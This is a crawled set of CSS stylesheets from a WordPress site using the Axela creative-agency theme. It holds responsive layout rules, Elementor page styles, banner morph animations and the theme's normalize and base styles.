	.mobile-menu-container ul.sidenav.nav-active-menu-container{
		padding: 70px 0 0;
	}	
	.sidenav{
		padding:0;
		width: auto;
	}	
	body.page-template-page-single .sidenav{
		padding:36px 0 0;
	}
	ul.sidenav .menu > li.menu-item-has-children::before{
		right: 14px;
	}
	.sidenav li.nav-link-container{
		top: 24px !important;
		left: 20px !important;
		float: none !important;
	}

	.mobile-menu-link a{
		display: block;
		float: right;
	}	
	.logged-in .menu-sticky.sticky .sidenav .nav-link-container{
		margin-top: 15px;
	}
	.header-style1 .sidenav li.nav-link-container {
	    padding: 8px 10px 10px 10px;
	}

	.menu-area .mobile-menu-link, 
	.menu-area .mobile-menu-container {
	    display: block;
	}

	.reactheme-breadcrumbs{
		clear: both;
	}

	.menu-area #primary-menu-single {
		display: block;
	}
		
	
	.menu-main-menu-single-container{
		width: 100%;
		padding: 0;
		background: #50d2c2;
	}
	.navbar-header{
		float: none;
		margin-top: 8px;
	}
	#reactheme-header .menu-area .navbar ul li:hover a::after, 
	#reactheme-header .menu-area .navbar ul li.active a::after{
		display: none;
	}

	.menu-area .navbar ul li ul.sub-menu {
		min-width: 100%;
		display: none;
	}
	.sec-title-all {
	    margin-bottom: 35px;
	}
	
	.menu-area .navbar ul li ul.sub-menu li{
		background: rgba(255, 255, 255, 0.3);
	}		
	.reactheme-blog .blog-item .blog-meta .blog-date {
	    font-size: 12px;
	}
	.reactheme-blog .blog-item .blog-meta .comments{
	    font-size: 12px;
	}
	span.author {
    	margin-left: 6px;
	}
	
	.dynamic-sidebar,
	.padding-left-sidebar .dynamic-sidebar{
		margin-right: 0;
		margin-left: 0;
	}
	.reactheme-blog-details .widget-area {
		padding-top: 60px;
	}
	.rt--slider.slider-style2 .rt-slider-navigation{
		left:62%
	}
	
}
@media only screen and (max-width: 882px) {
	.rts-accordion.style1 .accordion-item .accordion-header button[aria-expanded=true]::before{
		left: -13.6%;
	}
	.rts-accordion.style1 .accordion-item .accordion-header button:before{
		left:-10.4%
	}
	.react-addon-services.services-style4 .services-part .services-text{
		padding:20px
	}
	.reactheme-blog-grid.blog--style5 .blog-item .blog-content{
		padding: 20px;
	}
	.team-grid-style7 .team-inner-wrap{
		padding:20px
	}
	.team-grid-style7 .team-inner-wrap .social-icons a i{
		margin-right: 4px;
	}
}

/* Mobile Layout: 767px. */
@media only screen and (max-width: 767px) {
	.reactheme-heading .description br,	
	#reactheme-header .search-form,
	.react-heading .title-inner .title br, .rs-dual-heading .title-inner .title br{
		display: none;
	}
	.btn-watch-video:before,
	.btn-watch-video:after{
		display: none !important;
	}
	.blog--style5 .grid-item{
		margin-bottom: 35px;
	}
	.rt--slider.slider-style2 .rt-slider-navigation{
		display: none !important;
	}
	.banner-content-area{
		padding-top: 80px;
	}
	.reactheme-blog-grid.blog--style1 .blog-item.reactheme-blog-grid1{
		margin-bottom: 30px;
	}
	.portfolio-filter.style_6{
		text-align: center !important;
	}
	.rt--slider.slider-style2 .single--item{
		padding: 25px 30px 25px 30px;
	}
	.react-addon-services.services-style4 .services-part .services-text{
		position: relative;
	}
	.elementor-widget-rt-portfolio-grid .portfolio-filter button{
		margin-bottom: 12px;
	}
	.big-bg-porduct-details .project-info .info-body .single-info{
		padding:12px 0
	}
	.rts-accordion.style3 .accordion-item .accordion-header button {
		font-size: 16px;
		color: #1C2539;
		font-weight: 700;
		padding: 16px 12px;
		background: none;
		font-family: 'Red Hat Display', sans-serif;
	}
	.home-2-services .react-addon-services.services-style3 .services-part .service--top{
		align-items: center;
		justify-content: flex-start;
	}
	.single-post .main-contain #content{
		padding-bottom: 100px;
	}
	.reactheme-breadcrumbs .breadcrumbs-title{
		margin-top: 12px;
	}
	.blog .pagination-area,
	.dynamic-sidebar{
		margin-bottom: 20px;
	}

	.rt-portfolio-style6.swiper .swiper-pagination-frac{
		top:-17.5%
	}
	.rt-portfolio-style6 .bg-right-gallery{
		margin-top: 40px;
	}
	.reactheme-testimonial-grid .bottom .testimonial-content .image-wrap{
		margin: 0 auto;
		margin-right: 0;
	}
	.rt-events-sidebar{
		margin-left: 0;
	}
	.single-rt-events .reactheme-breadcrumbs .breadcrumbs-inner .user-section{
		display: inline-block;
	}
	.reactheme-footer .footer-top .mc4wp-form-fields input[type="submit"]{
		top: unset;
	}
	 
	.blog-item.no-thumbs .categories{
		padding-left: 20px;
	}
	.reactheme-footer .footer_social{
		margin-bottom: 25px;
	}
	ul.footer_social li{
		height: 30px;
		line-height: 30px;
	}
	.full-blog-content .btm-cate{
		margin-bottom: 7px;
	}
	.full-blog-content .btm-cate li{
		margin-bottom: 5px;
	}
	.counter-top-area .count-number::after{
		left: 0;
		right: 0;
		margin: 0 auto;
	}
	.brnone br{
		display: none;
	}

	.reactheme-heading .title-inner .title span.watermark {
	    font-size: 110px;
	}
	
	.reactheme-heading .title-inner .sub-text, 
	.reactheme-dual-heading .title-inner .sub-text{
		margin-bottom: 0;
	}
	.reactheme-heading .title-inner .title, 
	.reactheme-dual-heading .title-inner .title{
		margin-bottom: 10px;
	}

	.reactheme-addon-slider .team-item{
		padding-left: 0;
		padding-right: 0;
	}

	.counter-top-area.content-left {
		text-align: center;
	}
	
	.single-post .single-posts-meta {
		padding-left: 20px;
		padding-right: 20px;
	}

	.page-error.coming-soon .countdown-inner .time_circles div {
		padding-top: 20px;
		width: 100px !important;
		height: 100px !important;
		margin-bottom: 20px;
	}
	.page-error.coming-soon .countdown-inner .time_circles div:last-child{
		margin-bottom: 0 !important;
	}
	.page-error.coming-soon .content-area h3{
		font-size: 24px;
	}
	.page-error.coming-soon .content-area h3{
		margin-top: 20px;
	}
	.not-found-bg .content-area h3 span {
		font-size: 80px;
		line-height: 80px;
		text-shadow: 10px 0 0 rgba(0,0,0,.3);
	}
	
	.page-error.coming-soon .content-area h3 span {
		font-size: 40px;
		line-height: 60px;
		padding-bottom: 0;
	}
	.reactheme-heading.reactheme-banner-text .title-inner .title{
		font-size: 40px !important;
		line-height: 50px !important;
	}
	.reactheme-heading.style11 .title span.watermark {
	    font-size: 140px;
	}

	
	.reactheme-porfolio-details .project-desc .alignright{
		float: none;
		margin-left: 0;
		width: 100%;
	}
	.reactheme-counter-main-home{
		display: flex;
		justify-content: space-between;
		flex-wrap: wrap;
	}
	

	.page-error .content-area h3 span {
	    font-size: 140px;
	    margin: 0 0 0px;
	}
	.sticky_form_full{
		width: 80%;
	}

	.reactheme-blog-details .single-content-full .alignleft,
	.reactheme-blog-details .single-content-full .alignright{
		float: none;
		width: 100%;
		display: block;
	}
	.reactheme-header-title.header-right .title{
		text-align: left;
	}	

	.table-background tr, 
	.table-background td, 
	.table-background th {
		padding-top: 5px;
		padding-bottom: 5px;
	}

	
	body.single-post .react-sideabr{
		padding-top: 50px;
	}

	.menu-sticky.sticky{
		position: static;
	}


	.comments-area .comment-list li.comment ol.children li {
	    margin-left: 0;
	}
	.comments-area .comment-list li.comment .comment-author img{
		float: none;
		border-radius: 5px;
		display: block;
		margin: 0 auto;
		padding:0 0 20px;
		position: static;
	}
	.comments-area .comment-list li.comment .comment-author b {
	    float: none;
		border-radius: 5px;
		display: block;
		margin: 0 auto;
		padding:0;
	}
	.comments-area .comment-list li.comment .reply {
	    padding-left: 0;
	    margin-top: 0;
	    text-align: center;
	}
	.comments-area ol.children {
	    padding: 0;
	    margin: 0;
	}
	.comments-area .comment-list li.comment ol.children li{
		padding: 0;
	}
	.comments-area .comment-list li.comment .comment-metadata {
	    margin-left: 0;
	    margin-top: 0;
	}
	.comment-full{
		text-align: center;
	}

	#review_form .comment-full{
		text-align: unset;
	}
	
	.comments-area .comment-list li.comment .comment-content{
		padding: 0;
	}

	.comments-area .comment-list li.comment {
		padding: 10px;
		margin: 0;
		border: none;
		box-shadow: none;
	}
	.comments-area .comment-list li.comment .comment-content p {
		margin-bottom: 8px;
	}
	.comments-area .comment-list li.comment .comment-content p {
		margin-bottom: 8px;
	}
	.comments-area .comment-list li.comment .comment-content {
		margin-top: 15px;
	}
	
	.reactheme-breadcrumbs .page-title, 
	.reactheme-breadcrumbs .breadcrumbs {
		float: none;
	}
	.reactheme-breadcrumbs .breadcrumbs {
		margin-top: 8px;
	}
	.reactheme-heading h2:after{
		display: none;
	}
	.reactheme-heading h2{
		font-size: 25px;
		line-height: 36px;
	}
	.sidenav.nav-active-menu-container .offcanvas_social li a{
		padding: 20px 0 0 16px;
	}

	.react-sideabr .widget,
	.single-teams .team-inner,
	.single-teams .details-tabs-area .team-detail-wrap{
		padding-left: 20px;
		padding-right: 20px;
	}
	.blog .reactheme-blog .blog-item .full-blog-content,
	.archive .reactheme-blog .blog-item .full-blog-content{
		padding:20px
	}
	.blog .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title, 
	.archive .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title{
		font-size: 25px;
		line-height: 35px;
	}
	.react-sideabr .widget_block label.wp-block-search__label, .react-sideabr .widget_block h2, .react-sideabr .widget-title{
		font-size: 22px;
	}
	.blog .reactheme-blog .blog-img .categories, 
	.archive .reactheme-blog .blog-img .categories, 
	.blog .blog .blog-img .categories, 
	.archive .blog .blog-img .categories {
		left: 20px;
	}
	.blog .reactheme-blog .blog-item, 
	.archive .reactheme-blog .blog-item{
		margin-bottom: 50px;
	}
	.blog-page .dynamic-sidebar{
		margin-top: 60px;
	}
	.comments-area .comment-list li.comment .comment-body{
		padding-left: 0;
	}	

	.single-post .reactheme-blog-details .type-post .single-content-full,
	.reactheme-blog-details .comment-respond{
		padding:25px
	}
	.reactheme-blog-details .author-block{
		margin:0 25px 0;
	}

	.rts-accordion.style1 .accordion-item .accordion-header button[aria-expanded=true]::before {
		left: -17.6%;
	}
	.rts-accordion.style1 .accordion-item .accordion-header button:before {
		left: -14.4%;
	}
	
	.rts-accordion.style2 .accordion-item .accordion-header button{
		height:unset;
		padding:15px 17px;
	}
	.reactheme-breadcrumbs .breadcrumbs-title{
		float:none;
		clear: both;
		margin-top: 10px;
	}
	.rt-grid-figure{
		margin-bottom: 17px;
	}
	.team-grid-style5 .team-inner-wrap, .team-slider-style5 .team-inner-wrap{
		max-width: 600px;
		margin: 0 auto;
	}

	.navigation-center-bottom .swiper-button-next{
		right:28%
	}
	.navigation-center-bottom .swiper-button-prev{
		left:28%
	}
	
}


@media (min-width: 576px){
	.container {
	    max-width: 1240px;
	    width: 100%;
	}

	
}

@media only screen and (max-width:600px){
	.big-bg-porduct-details .project-info{
		position: relative;
		width: 98%;
		border-radius: 15px;
		margin-top: 30px;
		overflow: hidden;
	}
	.rt-portfolio-style6.swiper .swiper-pagination-frac,
	.rt-portfolio-style6 .swiper-button-next,
	.rt-portfolio-style6 .swiper-button-prev{
		display: none;
	}
	.rt--slider.slider-style5{
		padding-bottom: 80px;
	}
	.rt--slider.slider-style5 .rt-slider-navigation {
		width: 210px;
		right: 0;
		top: 90%;
	}
	.react-addon-services.services-style2{
		padding: 0 31px 0 5px
	}
	.react-addon-services.services-style2 .services-part .services-icon{
		margin-right: 15px;
	}
	.d-flex.align-items-start.contoler-company{
		display: block !important;
	}
	.rts-tab-style-one .tab-content .rts-tab-content-one{
		padding-top: 40px;
	}

}

@media only screen and (max-width: 420px) {
	
	.blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info, .archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info{
		margin-right: 15px;
	}
}
.banner-wrapper-two {
    position: relative;
    z-index: 1;
}

.banner-wrapper-two .banner-morp {
position: absolute;
left: 38%;
top: 20% !important;
z-index: 1;
--morp-value: 66% 24% 44% 56% / 44% 24% 70% 56%;
--morp-time: 12s;
--morp-spin-time: 16s;
width: 1270px;
height: 1270px;
margin: -485px 0 0 -485px;
-webkit-animation-delay: 8s;
animation-delay: 8s;
z-index: -1;
}

.banner-wrapper-two .banner-morp::before {
content: "";
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
background-color: #F4F3FD;
opacity: 0.9;
border-radius: 66% 24% 44% 56% / 44% 24% 70% 56%;
animation: vsmorph 12s ease-in-out infinite both alternate;
}
.banner-wrapper-two .morp-ani {
--morp-value: 66% 24% 44% 56% / 44% 24% 70% 56%;
--morp-md-value: 43% 38% 39% 35% / 44% 39% 43% 56%;
--morp-time: 8s;
--morp-spin-time: 20s;
animation: morpspin var(--morp-spin-time) linear infinite reverse;
}
@keyframes vsmorph {
    0% {
      border-radius:  66% 24% 44% 56% / 44% 24% 70% 56%;
    }
    50% {
      border-radius:  43% 38% 39% 35% / 44% 39% 43% 56%;
    }
    100% {
      border-radius: 40% 60%;
    }
  }
  @keyframes morpspin {
    to {
      -webkit-transform: rotate(1turn);
      transform: rotate(1turn);
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.graphicvisionsla.com/wp-content/themes/axela-child/style.css?ver=6.5.2
body_size: 277
content:
/*
 Theme Name:   Axela Child
 Theme URI:    https://reactheme.com/products/wordpress/axela
 Description:  Axela Child
 Author:       ReacThemes
 Author URI:   http://reactheme.com
 Template:     axela
 Version:      1.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
 */

--- FILE ---
content_type: text/css
request_url: https://www.graphicvisionsla.com/wp-content/uploads/elementor/css/post-11399.css?ver=1687543500
body_size: 935
content:
.elementor-11399 .elementor-element.elementor-element-6c0f0dc4 > .elementor-container{max-width:1320px;}.elementor-11399 .elementor-element.elementor-element-6c0f0dc4:not(.elementor-motion-effects-element-type-background), .elementor-11399 .elementor-element.elementor-element-6c0f0dc4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FCFCFC;}.elementor-11399 .elementor-element.elementor-element-6c0f0dc4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-11399 .elementor-element.elementor-element-6c0f0dc4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11399 .elementor-element.elementor-element-464ec09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11399 .elementor-element.elementor-element-36825e38{text-align:right;}.elementor-11399 .elementor-element.elementor-element-36825e38 img{border-radius:15px 15px 15px 15px;}.elementor-11399 .elementor-element.elementor-element-7614b5e8 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;padding:10px 042px 10px 10px;}.elementor-11399 .elementor-element.elementor-element-4b204a7 .react-heading  span.watermark{left:-80px;}.elementor-11399 .elementor-element.elementor-element-4b204a7 .react-heading span.watermark{width:1000%;}.elementor-11399 .elementor-element.elementor-element-4b204a7 .react-heading .title-inner .title{margin:0px 0px 30px 0px;}.elementor-11399 .elementor-element.elementor-element-4b204a7 .react-heading .description p{margin:0px 0px 10px 0px;}.elementor-11399 .elementor-element.elementor-element-8ccfc54 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11399 .elementor-element.elementor-element-8ccfc54{margin-top:45px;margin-bottom:0px;}.elementor-11399 .elementor-element.elementor-element-bdf5b60 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11399 .elementor-element.elementor-element-ffee719.elementor-position-right .elementor-image-box-img{margin-left:16px;}.elementor-11399 .elementor-element.elementor-element-ffee719.elementor-position-left .elementor-image-box-img{margin-right:16px;}.elementor-11399 .elementor-element.elementor-element-ffee719.elementor-position-top .elementor-image-box-img{margin-bottom:16px;}.elementor-11399 .elementor-element.elementor-element-ffee719 .elementor-image-box-wrapper .elementor-image-box-img{width:37%;}.elementor-11399 .elementor-element.elementor-element-ffee719 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-11399 .elementor-element.elementor-element-ffee719 .elementor-image-box-title{margin-bottom:0px;font-size:20px;}.elementor-11399 .elementor-element.elementor-element-ffee719 .elementor-image-box-description{color:#3A37EB;font-size:14px;}.elementor-11399 .elementor-element.elementor-element-ffee719 > .elementor-widget-container{margin:0px 27px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#EBEBEB;}.elementor-11399 .elementor-element.elementor-element-879f178 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11399 .elementor-element.elementor-element-58e6504 .rt-features-list-content ul li .sub-text{font-size:14px;padding:14px 0px 3px 0px;}.elementor-11399 .elementor-element.elementor-element-58e6504 .rt-features-list-content ul li .text-heading{color:#1C2539;font-size:20px;font-weight:700;}.elementor-11399 .elementor-element.elementor-element-58e6504 .rt-features-list-content ul li .query-list{padding:0px 0px 0px 15px;}.elementor-11399 .elementor-element.elementor-element-58e6504 .rt-features-list-content ul li .icon i{color:#FFFFFF;background-color:#3A37EB;text-align:center;border-radius:15px 15px 15px 15px;}.elementor-11399 .elementor-element.elementor-element-58e6504 .rt-features-list-content ul li .icon svg{fill:#FFFFFF;}.elementor-11399 .elementor-element.elementor-element-58e6504 .rt-features-list .icon i{width:55px;height:55px;line-height:55px;}.elementor-11399 .elementor-element.elementor-element-58e6504 .rt-features-list-content ul li .icon{padding:12px 12px 12px 12px;}@media(max-width:1024px){.elementor-11399 .elementor-element.elementor-element-464ec09 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11399 .elementor-element.elementor-element-ffee719 > .elementor-widget-container{margin:0px 80px 0px 0px;}}@media(max-width:767px){.elementor-11399 .elementor-element.elementor-element-6c0f0dc4{padding:70px 0px 0px 0px;}.elementor-11399 .elementor-element.elementor-element-7614b5e8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11399 .elementor-element.elementor-element-ffee719 .elementor-image-box-img{margin-bottom:16px;}.elementor-11399 .elementor-element.elementor-element-ffee719 > .elementor-widget-container{margin:0px 0px 0px 0px;border-width:0px 0px 0px 0px;}.elementor-11399 .elementor-element.elementor-element-879f178.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-11399 .elementor-element.elementor-element-464ec09{width:100%;}.elementor-11399 .elementor-element.elementor-element-7614b5e8{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.graphicvisionsla.com/wp-content/themes/axela/style.css?ver=6.5.2
body_size: 4222
content:
/*
Theme Name: Axela
Theme URI: https://www.reactheme.com/products/wordpress/axela
Author: ReacThemes
Author URI: http://www.reactheme.com
Description: Axela - Creative Agency WordPress Theme
Version: 1.0.7
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: axela
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, creative, portfolio
*/


/*--------------------------------------------------------------

>>> TABLE OF CONTENTS:

----------------------------------------------------------------

# Normalize
# Typography
# Elements
# Header
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Preloader

--------------------------------------------------------------*/


/*--------------------------------------------------------------

# Normalize

--------------------------------------------------------------*/
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
	transition: all 0.5s ease 0s;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {

	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

.home5-arrow .reactheme-addon-slider .slick-dots li {
	float: left;
}

.home5-arrow .reactheme-addon-slider .slick-dots {
	padding-left: 36px;
	bottom: -100px;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="password"] {
	border: 1px solid #ddd;
	border-radius: 5px 0 0 5px;
}

.post-password-required input[type="submit"] {
	padding: 18px 20px 16px !important;
	border-radius: 6px;
}

.page .comments-area {
	padding: 35px 0 0;
	clear: both;
}

.page .comments-area .comment-list li.comment {
	padding: 0;
	margin: 20px 0 25px;
	border-radius: 3px;
	list-style: none;
}

.page .comment-full {
	padding-top: 30px;
}

.page .comments-area .comment-list li.comment #respond {
	padding-top: 20px;
}

.wp-block-button__link {
	color: #fff !important;
}


input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

label {
	font-weight: 600;
}

td,
th {
	padding: 5px 10px;
	border: 1px solid #ccc;
}

.owl-stage {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-box;
	display: box;
}


.comments-area .comment-list li.comment:last-child .comment-full {
	border-bottom: none;
	padding-bottom: 0;
}

.comment-list .pingback,
.comment-list .trackback {
	padding: 30px;
	margin-bottom: 30px;
	border-radius: 5px;
	background: #fdfdfd;
}

/*--------------------------------------------------------------

# Typography

--------------------------------------------------------------*/



h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-size: 15px;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------

# Elements

--------------------------------------------------------------*/

html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: """";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol,
ol ol,
ol ul,
ul ol,
ul ul {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
	padding: 0
}

li>ul,
li>ol {
	margin-bottom: 0;
	margin-left: 1.5em
}

dt {
	font-weight: bold;
	padding-bottom: 5px;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

figure {
	margin: 1em 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------

# Header

--------------------------------------------------------------*/

.address .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner {
	display: block !important;
	margin: 0 auto;
}

.full-blog-content .blog-title a,
.reactheme-breadcrumbs .page-title {
	word-break: break-word;
}


/* Small menu. */

.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: block;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------

# Accessibility

--------------------------------------------------------------*/

/* Text meant only for screen readers. */

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important;
	/* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */

#content[tabindex="-1"]:focus {
	outline: 0;
}

#wp-calendar th,
#wp-calendar td {
	padding: 5px;
	text-align: center;
}

.react-sideabr .widget-title a.rsswidget {
	color: #0a0a0a;
}

.react-sideabr .widget_rss ul li:first-child {
	border-top: 0;
	padding-top: 0;
	margin-top: 0;
}


body.home.blog .blog-img img {
	width: auto !important;
}

.single .bs-img img {
	width: auto !important;
}

/*--------------------------------------------------------------

# Alignments

--------------------------------------------------------------*/

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
	clear: right;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}


/*--------------------------------------------------------------

# Clearings

--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear-fix,
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------

# Widgets

--------------------------------------------------------------*/

.widget {
	margin: 0 0 3em;
}

/* Make sure select elements fit in widgets. */

.widget select {
	max-width: 100%;
	width: 100%;
	padding: 16px 8px
}



/*--------------------------------------------------------------

## Posts and pages

--------------------------------------------------------------*/

.sticky {
	display: block;
}


.updated:not(.published) {
	display: none;
}


.archive .page-header {
	margin-bottom: 35px;
}

.archive-post {
	margin-bottom: 10px;
	overflow: hidden;
}

.archive-post h3.blog-title {
	margin-bottom: 7px;
	font-size: 22px !important;

}

.archive-post .blog-meta {
	padding-bottom: 15px;
}


.search .entry-header h2 {
	margin-bottom: 10px !important;
	font-size: 22px !important
}

.search .pagination-area {
	padding-top: 0;
}

.sticky_form {
	display: none
}


select {
	width: 100%;
}


/*--------------------------------------------------------------

## Comments

--------------------------------------------------------------*/

.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------

# Infinite scroll

--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,
/* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------

# Media

--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
	max-width: 100%;
}

/* Default Logo */
img.default-logo,
img.footer-logo-light {
	height: 32px;
}

/* Make sure logo link wraps around logo image. */

.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------

## Captions

--------------------------------------------------------------*/

.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
	font-size: 13px;
	font-style: italic;
}


.fowh2 .reactheme-heading .title-inner .title {
	font-weight: 500 !important;
}

.mfp-bottom-bar .mfp-title .gallery-title-wrap {
	display: none;
}

/*--------------------------------------------------------------

## Galleries

--------------------------------------------------------------*/

.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33333%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66667%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28571%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11111%;
}

.gallery-caption {
	display: block;
}


.top50 {
	position: relative;
	top: -50px;
}

